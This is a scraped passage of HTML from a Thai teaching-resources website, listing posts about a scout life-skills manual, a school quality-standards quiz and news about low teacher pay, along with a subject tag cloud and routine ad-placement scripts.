style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('suqthflex-1300-1691189462-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('suqthflex-1300-1691189462-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>		</div>
			<article class="post-3507 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-248 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-248"><a href="https://xn--72c0bb1hqd.com/category/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%9f%e0%b8%a3%e0%b8%b5-%e0%b9%84%e0%b8%9f%e0%b8%a5%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%9a%e0%b8%87%e0%b8%b2%e0%b8%99/">แจกฟรี</a></span></div>					<a  alt="คู่มือการจัดกิจกรรมลูกเสือเสริมสร้างทักษะชีวิต โดยสำนักงานลูกเสือแห่งชาติ สนับสนุนโดย สสส." title="คู่มือการจัดกิจกรรมลูกเสือเสริมสร้างทักษะชีวิต โดยสำนักงานลูกเสือแห่งชาติ สนับสนุนโดย สสส." data-src="https://i2.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2021/12/boy-scout-main.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i2.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;boy-scout-main-86x64.jpg&quot;,&quot;210&quot;:&quot;boy-scout-main-210x136.jpg&quot;,&quot;279&quot;:&quot;boy-scout-main-279x220.jpg&quot;,&quot;357&quot;:&quot;boy-scout-main-357x210.jpg&quot;,&quot;750&quot;:&quot;boy-scout-main-750x430.jpg&quot;,&quot;2560&quot;:&quot;boy-scout-main.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3507/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a5%e0%b8%b9%e0%b8%81/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3507/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a5%e0%b8%b9%e0%b8%81/" class="post-url post-title">
				คู่มือการจัดกิจกรรมลูกเสือเสริมสร้างทักษะชีวิต โดยสำนักงานลูกเสือแห่งชาติ สนับสนุนโดย สสส.			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2021-12-28T10:20:30+07:00">ธ.ค. 28, 2021</time></span>
						</div>
						<div class="post-summary">
					ใบงาน.คอม ได้รวบรวมไฟล์คู่มือการจัดกิจกรรมลูกเสือเสริมสร้างทักษะชีวิต โดยสำนักงานลูกเสือแห่งชาติ สนับสนุนโดย สสส. ทางเราหวังว่าสามารถดาวน์โหลดได้ที่ลิ้งค์ด้านล่างเลยค่ะ&hellip;				</div>
						</div>
	</article>
		<div class="listing-item better-ads-listitemad listing-item-blog listing-item-blog-1">
			<div class="suqthflex suqthflex-clearfix suqthflex-loc-block-ad suqthflex-align-center suqthflex-column-1"><div id="suqthflex-1300-588809940" class="suqthflex-container suqthflex-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1300" data-type="code"><div id="suqthflex-1300-588809940-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('suqthflex-1300-588809940');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('suqthflex-1300-588809940-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('suqthflex-1300-588809940-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('suqthflex-1300-588809940-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('suqthflex-1300-588809940-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>		</div>
			<article class="post-3589 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-175 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-175"><a href="https://xn--72c0bb1hqd.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/">ข่าววันนี้</a></span></div>					<a  alt="เชิญร่วมทำแบบตรวจสอบมโนทัศน์ มาตรฐานการศึกษาเพื่อการประกันคุณภาพภายในของสถานศึกษา พ.ศ. ๒๕๖๑ โดย สพป.มุกดาหาร" title="เชิญร่วมทำแบบตรวจสอบมโนทัศน์ มาตรฐานการศึกษาเพื่อการประกันคุณภาพภายในของสถานศึกษา พ.ศ. ๒๕๖๑ โดย สพป.มุกดาหาร" data-src="https://i0.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2021/12/manotas-main1.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;manotas-main1-86x64.jpg&quot;,&quot;210&quot;:&quot;manotas-main1-210x136.jpg&quot;,&quot;279&quot;:&quot;manotas-main1-279x220.jpg&quot;,&quot;357&quot;:&quot;manotas-main1-357x210.jpg&quot;,&quot;750&quot;:&quot;manotas-main1-750x430.jpg&quot;,&quot;2560&quot;:&quot;manotas-main1.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3589/%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b3%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%a1%e0%b9%82/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3589/%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b3%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%a1%e0%b9%82/" class="post-url post-title">
				เชิญร่วมทำแบบตรวจสอบมโนทัศน์ มาตรฐานการศึกษาเพื่อการประกันคุณภาพภายในของสถานศึกษา พ.ศ.&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2021-12-28T09:45:22+07:00">ธ.ค. 28, 2021</time></span>
						</div>
						<div class="post-summary">
					ทางเว็บไซต์ ใบงาน.คอม ขอเชิญร่วมทำแบบตรวจสอบมโนทัศน์ มาตรฐานการศึกษาเพื่อการประกันคุณภาพภายในของสถานศึกษา พ.ศ. ๒๕๖๑ โดย สพป.มุกดาหาร เมื่อทดสอบผ่านเกณฑ์ ๘๕% จะได้รับเกียรติบัตรส่งไปยังอีเมล์ของท่าน&hellip;				</div>
						</div>
	</article>
		<div class="listing-item better-ads-listitemad listing-item-blog listing-item-blog-1">
			<div class="suqthflex suqthflex-clearfix suqthflex-loc-block-ad suqthflex-align-center suqthflex-column-1"><div id="suqthflex-1300-100826807" class="suqthflex-container suqthflex-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1300" data-type="code"><div id="suqthflex-1300-100826807-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('suqthflex-1300-100826807');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('suqthflex-1300-100826807-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('suqthflex-1300-100826807-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('suqthflex-1300-100826807-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('suqthflex-1300-100826807-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-9588435511661176"  data-ad-slot="8168628584"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>		</div>
			<article class="post-3696 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-175 bsw-9 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-175"><a href="https://xn--72c0bb1hqd.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/">ข่าววันนี้</a></span></div>					<a  alt="ผอ.เขตการศึกษา แจงดราม่าโรงเรียนที่สุโขทัย จ้างครู 5,500 บาท อ้างสิทธิพิเศษที่ได้จูงใจกว่า" title="ผอ.เขตการศึกษา แจงดราม่าโรงเรียนที่สุโขทัย จ้างครู 5,500 บาท อ้างสิทธิพิเศษที่ได้จูงใจกว่า" data-src="https://i1.wp.com/xn--72c0bb1hqd.com/wp-content/uploads/2021/12/news5500.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i1.wp.com\/xn--72c0bb1hqd.com\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;news5500-86x64.jpg&quot;,&quot;210&quot;:&quot;news5500-210x136.jpg&quot;,&quot;279&quot;:&quot;news5500-279x220.jpg&quot;,&quot;357&quot;:&quot;news5500-357x210.jpg&quot;,&quot;750&quot;:&quot;news5500-750x430.jpg&quot;,&quot;2560&quot;:&quot;news5500.jpg&quot;}}"							class="img-holder" href="https://xn--72c0bb1hqd.com/3696/%e0%b8%9c%e0%b8%ad-%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2-%e0%b9%81%e0%b8%88%e0%b8%87%e0%b8%94%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b9%88%e0%b8%b2/"></a>
									</div>
			<h2 class="title">			<a href="https://xn--72c0bb1hqd.com/3696/%e0%b8%9c%e0%b8%ad-%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2-%e0%b9%81%e0%b8%88%e0%b8%87%e0%b8%94%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b9%88%e0%b8%b2/" class="post-url post-title">
				ผอ.เขตการศึกษา แจงดราม่าโรงเรียนที่สุโขทัย จ้างครู 5,500 บาท อ้างสิทธิพิเศษที่ได้จูงใจกว่า			</a>
			</h2>		<div class="post-meta">

							<a href="https://xn--72c0bb1hqd.com/author/news2/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						ใบงาน สื่อการสอน คลังสื่อฟรี ฟรีเพื่อการศึกษาเท่านั้น					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2021-12-28T09:45:16+07:00">ธ.ค. 28, 2021</time></span>
						</div>
						<div class="post-summary">
					สำหรับใครที่กำลังติดตามข่าว การจ้างครูเงินเดือน 5,500 บาท อยู่นั้น วันนี้ทาง ใบงาน.com มีข่าวมาอัพเดทค่ะ ทาง ผอ.เขตการศึกษา แจงดราม่าโรงเรียนที่สุโขทัย จ้างครู 5,500 บาท อ้างสิทธิพิเศษที่ได้จูงใจกว่า สามารถอ่านรายละเอียดได้ที่ด้านล่างเลยค่ะ&hellip;				</div>
						</div>
	</article>
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tag_cloud-2" class=" h-ni w-nt primary-sidebar-widget widget widget_tag_cloud"><div class="section-heading sh-t7 sh-s1"><span class="h-text">ป้ายกำกับ</span></div><div class="tagcloud"><a href="https://xn--72c0bb1hqd.com/tag/2564/" class="tag-cloud-link tag-link-627 tag-link-position-1" style="font-size: 8pt;" aria-label="2564 (4 รายการ)">2564</a>
<a href="https://xn--72c0bb1hqd.com/tag/nt/" class="tag-cloud-link tag-link-641 tag-link-position-2" style="font-size: 8pt;" aria-label="NT (4 รายการ)">NT</a>
<a href="https://xn--72c0bb1hqd.com/tag/pa/" class="tag-cloud-link tag-link-401 tag-link-position-3" style="font-size: 8pt;" aria-label="PA (4 รายการ)">PA</a>
<a href="https://xn--72c0bb1hqd.com/tag/word/" class="tag-cloud-link tag-link-678 tag-link-position-4" style="font-size: 8pt;" aria-label="word (4 รายการ)">word</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%b5%e0%b8%9e/" class="tag-cloud-link tag-link-204 tag-link-position-5" style="font-size: 11.474452554745pt;" aria-label="การงานอาชีพ (10 รายการ)">การงานอาชีพ</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a3%e0%b8%b9/" class="tag-cloud-link tag-link-404 tag-link-position-6" style="font-size: 8pt;" aria-label="ข้าราชการครู (4 รายการ)">ข้าราชการครู</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%84%e0%b8%93%e0%b8%b4%e0%b8%95%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 12.189781021898pt;" aria-label="คณิตศาสตร์ (12 รายการ)">คณิตศาสตร์</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%84%e0%b8%a3%e0%b8%b9/" class="tag-cloud-link tag-link-700 tag-link-position-8" style="font-size: 10.554744525547pt;" aria-label="ครู (8 รายการ)">ครู</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%84%e0%b8%ad%e0%b8%a1%e0%b8%9e%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-205 tag-link-position-9" style="font-size: 9.5328467153285pt;" aria-label="คอมพิวเตอร์ (6 รายการ)">คอมพิวเตอร์</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94/" class="tag-cloud-link tag-link-132 tag-link-position-10" style="font-size: 12.905109489051pt;" aria-label="ดาวน์โหลด (14 รายการ)">ดาวน์โหลด</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94%e0%b8%9f%e0%b8%a3%e0%b8%b5/" class="tag-cloud-link tag-link-646 tag-link-position-11" style="font-size: 12.598540145985pt;" aria-label="ดาวน์โหลดฟรี (13 รายการ)">ดาวน์โหลดฟรี</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/" class="tag-cloud-link tag-link-410 tag-link-position-12" style="font-size: 8pt;" aria-label="บุคลากรทางการศึกษา (4 รายการ)">บุคลากรทางการศึกษา</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9b-1/" class="tag-cloud-link tag-link-186 tag-link-position-13" style="font-size: 13.416058394161pt;" aria-label="ป.1 (16 รายการ)">ป.1</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9b-2/" class="tag-cloud-link tag-link-196 tag-link-position-14" style="font-size: 11.474452554745pt;" aria-label="ป.2 (10 รายการ)">ป.2</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9b-3/" class="tag-cloud-link tag-link-188 tag-link-position-15" style="font-size: 12.189781021898pt;" aria-label="ป.3 (12 รายการ)">ป.3</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9b-4/" class="tag-cloud-link tag-link-197 tag-link-position-16" style="font-size: 11.474452554745pt;" aria-label="ป.4 (10 รายการ)">ป.4</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9b-5/" class="tag-cloud-link tag-link-190 tag-link-position-17" style="font-size: 11.883211678832pt;" aria-label="ป.5 (11 รายการ)">ป.5</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9b-6/" class="tag-cloud-link tag-link-191 tag-link-position-18" style="font-size: 11.474452554745pt;" aria-label="ป.6 (10 รายการ)">ป.6</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9b%e0%b8%90%e0%b8%a1%e0%b8%a7%e0%b8%b1%e0%b8%a2/" class="tag-cloud-link tag-link-158 tag-link-position-19" style="font-size: 8pt;" aria-label="ปฐมวัย (4 รายการ)">ปฐมวัย</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%96%e0%b8%a1/" class="tag-cloud-link tag-link-20 tag-link-position-20" style="font-size: 8pt;" aria-label="ประถม (4 รายการ)">ประถม</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-201 tag-link-position-21" style="font-size: 11.883211678832pt;" aria-label="ประวัติศาสตร์ (11 รายการ)">ประวัติศาสตร์</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9e%e0%b8%a5%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/" class="tag-cloud-link tag-link-202 tag-link-position-22" style="font-size: 8pt;" aria-label="พลศึกษา (4 รายการ)">พลศึกษา</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 8pt;" aria-label="พัฒนาการเด็ก (4 รายการ)">พัฒนาการเด็ก</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9/" class="tag-cloud-link tag-link-199 tag-link-position-24" style="font-size: 11.883211678832pt;" aria-label="ภาษาอังกฤษ (11 รายการ)">ภาษาอังกฤษ</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b2%e0%b9%84%e0%b8%97%e0%b8%a2/" class="tag-cloud-link tag-link-195 tag-link-position-25" style="font-size: 13.109489051095pt;" aria-label="ภาษาไทย (15 รายการ)">ภาษาไทย</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%a1-1/" class="tag-cloud-link tag-link-192 tag-link-position-26" style="font-size: 12.598540145985pt;" aria-label="ม.1 (13 รายการ)">ม.1</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%a1-2/" class="tag-cloud-link tag-link-193 tag-link-position-27" style="font-size: 11.474452554745pt;" aria-label="ม.2 (10 รายการ)">ม.2</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%a1-3/" class="tag-cloud-link tag-link-194 tag-link-position-28" style="font-size: 11.883211678832pt;" aria-label="ม.3 (11 รายการ)">ม.3</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%b5/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 11.883211678832pt;" aria-label="ระบายสี (11 รายการ)">ระบายสี</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-198 tag-link-position-30" style="font-size: 12.189781021898pt;" aria-label="วิทยาศาสตร์ (12 รายการ)">วิทยาศาสตร์</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%aa%e0%b8%9e%e0%b8%90/" class="tag-cloud-link tag-link-262 tag-link-position-31" style="font-size: 12.598540145985pt;" aria-label="สพฐ. (13 รายการ)">สพฐ.</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/" class="tag-cloud-link tag-link-200 tag-link-position-32" style="font-size: 11.883211678832pt;" aria-label="สังคมศึกษา (11 รายการ)">สังคมศึกษา</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%99/" class="tag-cloud-link tag-link-209 tag-link-position-33" style="font-size: 8pt;" aria-label="สื่อการสอน (4 รายการ)">สื่อการสอน</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%9e%e0%b8%a5%e0%b8%b0%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/" class="tag-cloud-link tag-link-203 tag-link-position-34" style="font-size: 8.8175182481752pt;" aria-label="สุขพละศึกษา (5 รายการ)">สุขพละศึกษา</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9a%e0%b8%b2%e0%b8%a5/" class="tag-cloud-link tag-link-7 tag-link-position-35" style="font-size: 14.131386861314pt;" aria-label="อนุบาล (19 รายการ)">อนุบาล</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="tag-cloud-link tag-link-214 tag-link-position-36" style="font-size: 11.883211678832pt;" aria-label="อบรมออนไลน์ (11 รายการ)">อบรมออนไลน์</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%99/" class="tag-cloud-link tag-link-5 tag-link-position-37" style="font-size: 8.8175182481752pt;" aria-label="เดือนกันยายน (5 รายการ)">เดือนกันยายน</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3/" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 9.5328467153285pt;" aria-label="เอกสาร (6 รายการ)">เอกสาร</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b9%81%e0%b8%88%e0%b8%81%e0%b8%9f%e0%b8%a3%e0%b8%b5/" class="tag-cloud-link tag-link-179 tag-link-position-39" style="font-size: 11.474452554745pt;" aria-label="แจกฟรี (10 รายการ)">แจกฟรี</a>
<a href="https://xn--72c0bb1hqd.com/tag/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%97%e0%b8%94%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 12.598540145985pt;" aria-label="แบบทดสอบออนไลน์ (13 รายการ)">แบบทดสอบออนไลน์</a>
